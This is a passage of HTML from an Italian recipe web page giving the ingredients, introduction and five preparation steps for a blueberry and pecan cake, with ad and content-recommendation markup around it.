	                		<li>zucchero a velo</li>
	                	
	                </ul>
	            </div>
	            <!-- .c-recipe__list2 -->
	        </div>
	        <!-- .col-* -->
	        <!-- Ingredients row end -->
	
	        <div class="col-12">
	            <hr class="c-vspace d-none d-md-block invisible pt-f20" aria-hidden="true" role="presentation"/>
                <hr class="c-vspace d-md-block invisible pt-f25 pt-md-f20" aria-hidden="true" role="presentation"/>
	
	            <div class="c-recipe__list3 --theme-light3--text-links-interact-orange2 font-weight-bold pl-f25 c-browserecipe--hidden">
	                <ul class="row">
	                    <li class="col-md-6">
	                        <a id="savelist" href="javascript:void(0)" class="c-recipe__btn-shoppinglist-save">
	              				Salva nella lista della spesa
	            			</a>
	                    </li>
	                    <li class="col-md-6">
	                        <a id="gotolist" href="javascript:void(0)"> Vai alla lista della spesa </a>
	                    </li>
	                </ul>
	            </div>
	            <!-- .c-recipe__list3 -->
	        </div>
	        <!-- .col-* -->
	    </div>
	    <!-- .row -->
    </div>
</div>

<script>
	var ingredients = "310 g di farina 00# 240 g di panna acida# 200 g di zucchero semolato# 170 g di burro morbido# 3 uova# ½ bacca di vaniglia# 1 cucchiaino di bicarbonato# ½ cucchiaino di lievito per dolci# 1 pizzico di sale# 200 g di mirtilli#100 g di farina 00# 65 g di zucchero di canna# 75 g di burro fuso# 40\u002D50 g di noci pecan#zucchero a velo#";
</script>
	
	


	    </div>
	  </div>
	    
	</div>
	
	
	


	
</div>

<hr class="border-bottom mx-f20 mb-f30 d-block d-md-none" aria-hidden="true"/>

<div class="overflow-hidden mw-100 ">
	
	

	
	
		
		
		<div data-track-index="0" data-adv-format="BoxTop" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_BoxTop"></div></div>
	


</div>
	
<div class="row mx-0 mb-f30">
	<div class="col-md-8 mb-f20 simple-procedure-par-container">
		<!-- introduction text-->
		<div><div class="text parbase section">
	
        

	

		
	    
    	<div class="c-typo1--body1 --theme-light3--text-links-interact-orange2">
	      	<p>La&nbsp;<b>torta con mirtilli e noci pecan</b>&nbsp;è un dolce morbido e profumato, è la classica torta adatta a ogni momento della giornata dalla&nbsp;<b>colazione</b>&nbsp;alla <b>merenda</b>.</p>
<p>Tutt’altro che semplice per la ricchezza degli ingredienti è invece un&nbsp;<b>dolce</b>&nbsp;molto&nbsp;<b>facile da realizzare</b>. Si compone di due strati uno morbido, spugnoso e ricco di&nbsp;<b>frutta fresca</b>&nbsp;e uno croccante e friabile grazie alle noci tritate e al&nbsp;<b>crumble</b>&nbsp;che si mette in superficie prima di infornare la torta. Il risultato è un dolce ben equilibrato che accontenta il palato per gusto e consistenza.</p>
<p>É un chiaro omaggio alla tradizione gastronomica del Paese a stelle e strisce per la presenza di due ingredienti tipici di quell’area: i <b>mirtilli</b> e le <b>noci pecan</b>. Entrambi questi frutti sono molto diffusi negli States dove vengono utilizzati in tantissime&nbsp;<b>ricette</b>&nbsp;per preparare&nbsp;<b>gelati</b>,&nbsp;<b>biscotti</b>,&nbsp;<b>torte</b>&nbsp;e&nbsp;<b>barrette</b>.</p>
<p>In estate però di <b>mirtilli</b> se ne trovano in abbondanza anche sulle montagne di casa nostra. La varietà che cresce spontanea in Italia dà frutti più piccoli, ma altrettanto gustosi. Se avete la possibilità di andare a raccoglierli potete utilizzarli subito per preparare un&nbsp;<a href="https://www.cucchiaio.it/ricetta/ciambellone-ai-mirtilli/">ciambellone ai mirtilli&nbsp;</a>o dei&nbsp;<a href="https://www.cucchiaio.it/ricetta/muffin-ai-mirtilli/">muffin</a>&nbsp;oppure potete conservarli in freezer o trasformarli in dolci conserve da consumare durante l’inverno.</p>
<p><b>ALTRE RICETTE GOLOSE</b>:&nbsp;<a href="https://www.cucchiaio.it/ricetta/ricetta-mousse-mirtilli/">Mousse ai mirtilli</a>,&nbsp;<a href="https://www.cucchiaio.it/ricetta/crostata-rustica-di-mirtilli/">Crostata rustica di mirtilli</a>,&nbsp;<a href="https://www.cucchiaio.it/ricetta/ricetta-cheesecake-mirtilli/">Cheesecake ai mirtilli</a>.</p>

    	</div>
	
	


    
    
</div>

</div>
  	</div>
  	<div class="col-md-4">
  	
  		<div class="sticky-top-md-f90">
            <div class="overflow-hidden mw-100 ">
              
			  

	
	
		
		<div data-track-index="0" data-adv-format="BoxTop" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_BoxTop"></div></div>
		<div data-track-index="0" data-adv-format="BoxMedium" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_BoxMedium"></div></div>
	


        	</div>
		</div>
  	
  	</div>
</div>
<div class="row mx-0">
	

</div>
<!-- recipe Procedures-->
<div class="mx-f20 mb-f20">

	<div class="c-typo1--body1 --theme-light3--text-links-interact-orange2 mb-f25">
		<h2 class="h3 text-uppercase">
            Come preparare: 
			Torta con mirtilli e noci pecan
    		
		</h2>
    </div>

	<div class="strip-app section"></div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="3">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image.img3.jpg/1627750552770.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 1" title="Preparazione Torta con mirtilli e noci pecan - Fase 1"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures/image2.img3.jpg/1627750552770.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 1" title="Preparazione Torta con mirtilli e noci pecan - Fase 1"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">1</span>
	                <p>Iniziate a preparare la torta con mirtilli e noci pecan sbattendo in una ciotola il burro morbido con lo zucchero semolato utilizzando uno sbattitore elettrico per 2-3 minuti. Aggiungete poi le uova, uno alla volta, e i semi di vaniglia.</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="4">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image.img3.jpg/1629615287370.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 2" title="Preparazione Torta con mirtilli e noci pecan - Fase 2"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_844928345/image2.img3.jpg/1629615287370.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 2" title="Preparazione Torta con mirtilli e noci pecan - Fase 2"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">2</span>
	                <p>Unite la panna acida e il sale e amalgamate. Aggiungete le polveri (farina, lievito e bicarbonato) setacciate e mescolate con una spatola fino a ottenere un composto omogeneo.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="5">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image.img3.jpg/1629615306989.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 3" title="Preparazione Torta con mirtilli e noci pecan - Fase 3"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_574513783/image2.img3.jpg/1629615306989.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 3" title="Preparazione Torta con mirtilli e noci pecan - Fase 3"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">3</span>
	                <p>Aggiungete da ultimi i mirtilli e mescolate. Versate il composto ottenuto all'interno di uno stampo a cerniera da 22 cm di diametro imburrato e infarinato. Livellate.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="6">
    	<div class="mb-f30">
    	
    		
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image.img3.jpg/1626278082774.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 4" title="Preparazione Torta con mirtilli e noci pecan - Fase 4"/>
	        				</picture>
	                    			
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_614859172/image2.img3.jpg/1626278082774.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 4" title="Preparazione Torta con mirtilli e noci pecan - Fase 4"/>
	        				</picture>
	                    			
	        		</div>	        				       				
	        				
	        	</div>  
	        	
	        	<div class="c-typo1--body1 --theme-light3 pr-md-f85 pl-md-f85">
	              <p>
	                <span class="c-recipe__square1 d-block float-left mr-f10">4</span>
	                <p>Preparate il crumble: in una ciotola mescolate tutti gli ingredienti, tranne le noci, con la punta delle dita fino a ottenere un composto bricioloso. Distribuitelo sulla superficie della torta e unite le noci pecan grossolanamente tritate.<br />
</p>

	              </p>
	            </div>
	            
	    	
	    	
	    	
                  	
        </div>
	</div>        


  
  

</div>
<div class="recipe_procedures section">
  
  
    
	<div data-browserecipe-slide-ref="7">
    	<div class="mb-f30">
    	
    		
	    	
	    	
        		
	        	<div class="row zaux-gutter-f12 mb-f25">
	        				
	        		<div class="col-md-6">        	
	                    
	                    	<picture class="c-img c-img--fluid c-img--has-lazyload -is-loaded" data-ratio="484:303">
	                    		 <source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(300),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(600) 2x "  />
                                 <source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(900) 2x "  />
                                 <source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(450),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(900) 2x "  />
								<img class="w-100 mb-f10 mb-md-0" width="484" height="303" src="[data-uri]" data-src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/procedure-par/recipe_procedures_207545834/image.img3.jpg/1627750601312.jpg?im=Resize=(300)" alt="Preparazione Torta con mirtilli e noci pecan - Fase 5" title="Preparazione Torta con mirtilli e noci pecan - Fase 5"/>
	        				</picture>
	                    	
	                    		
	        		</div>			
	        				
	        		<div class="col-md-6">        	
	                	<div class="c-typo1--body1 --theme-light3 pl-md-f10">
	              			<p>
	                			<span class="c-recipe__square1 d-block float-left mr-f10">5</span>
	                			<p>Cuocete nel forno già caldo a 180° per 1 ora e 10 minuti circa, verificando la cottura con uno stecchino che dovrà uscire pulito. Sfornate e fate raffreddare completamente prima di sformare. Servite la torta con mirtilli e noci pecan con una spolverata di zucchero a velo.<br />
</p>

	              			</p>
	            		</div>			
	        		</div>	        				       				
	        				
	        	</div>  
	            
	    	
                  	
        </div>
	</div>        


  
  

</div>


	
</div>

<div class="mx-f20 mb-f20">
			<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	
	<!-- comments  -->
	<div class="row mx-0 mb-f30">    
		<div class="col-md-8 mb-f20 pm-0">	    
	    	<div id="adv_BigBox" class="mb-f30"></div>	
	    	<div id="advM_BigBox" class="mb-f30"></div>		  	    
		</div>       
	    <div class="col-md-4 pl-0">
	    	<div class="sticky-top-md-f90">
	        	<div class="overflow-hidden mw-100 ">
	            	
				  	

	
	
		
		<div data-track-index="0" data-adv-format="BoxMedium" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_BoxMedium"></div></div>
		
	


	            </div>	        
	    	</div>
		</div>	    
	</div>
	
	
	<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	<div class="overflow-hidden mw-100 w-100">
		
		

	
	
		
		<div data-track-index="0" data-adv-format="MastheadMedium" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_MastheadMedium"></div></div>
		<div data-track-index="0" data-adv-format="MastheadMedium" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_MastheadMedium"></div></div>
	


	</div>
	
	<!--  outbrain  -->
	
	<div>




	<div id="ob_holder" style="display: none;">
		<iframe id="ob_iframe" src="https://widgets.outbrain.com/nanoWidget/externals/obFrame/obFrame.htm#pid=31616&amp;dmpenabled=true&amp;filterDMP=&amp;csenabled=true&amp;d=62wVta2bMUDAOYDCHHzK3REAJOjzjGoJ8rZCweGSetp5WJNon-c098JuvprCkhjQ" style="display: none; width: 1px; height: 1px;"></iframe>
		<script type="text/javascript" src="https://log.outbrainimg.com/loggerServices/widgetGlobalEvent?eT=0&amp;tm=994&amp;pid=31616&amp;sid=6762708&amp;wId=100&amp;wRV=01010216&amp;rId=f19761d1bc31c54d15dce7c60b93ede7&amp;idx=0&amp;pvId=f19761d1bc31c54d15dce7c60b93ede7&amp;org=3&amp;pad=1&amp;pVis=1&amp;lsd=49f15531-9634-4b6e-9af9-98517215b5f1&amp;eIdx=&amp;ab=0&amp;wl=0" charset="UTF-8" async=""></script>
		<script type="text/javascript" src="https://log.outbrainimg.com/loggerServices/widgetGlobalEvent?eT=3&amp;tm=2526&amp;pid=31616&amp;sid=6762708&amp;wId=100&amp;wRV=01010216&amp;rId=f19761d1bc31c54d15dce7c60b93ede7&amp;idx=0&amp;pvId=f19761d1bc31c54d15dce7c60b93ede7&amp;org=3&amp;pad=1&amp;pVis=1&amp;lsd=49f15531-9634-4b6e-9af9-98517215b5f1&amp;eIdx=0&amp;ab=0&amp;wl=0" charset="UTF-8" async=""></script>
	</div>
	<div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="AR_1" data-ob-template="IT_cucchiaio.it"></div> <script type="text/plain" class="_iub_cs_activate" data-iub-purposes="1" src="//widgets.outbrain.com/outbrain.js"></script>

</div>
	
	
	
	<!--div data-sly-resource="adSense2" data-sly-unwrap="true"></div-->
	<hr class="border-top d-block border-w-f6 border-color-grey3 mb-f30" aria-hidden="true" role="presentation"/>
	
	<div id="correlated">
		<!--/* title inpage */ -->
		<div>

    
    


	

  <!-- /* outbrain */ -->  
    

  <div class="c-typo1--body1 mb-f30 ">
    <h2 class="h4 font-weight-900 zaux-color--grey6 text-uppercase zaux-text--letterspacing-f1 text-center text-md-left">
    
      SCOPRI ALTRE RICETTE SIMILI A &#34;TORTA CON MIRTILLI E NOCI PECAN&#34;
    
    
    </h2>
  </div>
  
  

</div>
		
		<!--/* correlated content list */ -->
		<div>
  
    





  
  
  

  <div class="c-listing">
  
  	

    

    

    <div class="c-listing__items-wrapper c-loadmore__items-wrapper">



	
     
        
			
				




    
    
    <div class="content_grid">

	
		
			







  <div class="row ">

    
      
      
        
	
		



    
        <div class="col-12 col-md-6 col-lg-4 mb-5">
    
    <article class=" box-square c-intro c-intro--type-normal c-intro--img-pos-cover-ct  " data-page-ref="1">
        <div class="c-intro__inner ">
            <div class="">
            
              
             
                <div class="c-intro__img-wrapper w-100">
                    <a class="d-block c-intro__img-wrapper-inner h-100" href="/ricetta/lotus-cheesecake-bars/">
                        <picture class="c-img c-img--has-lazyload ">
                        <source media="(max-width:480px)" data-srcset="/content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(374),  /content/dam/cucchiaio/it/ricette/2025/12/lotus-cheesecake-bars/Cheesecake%20Lotus-3.jpg?im=Resize=(748) 2x "  />
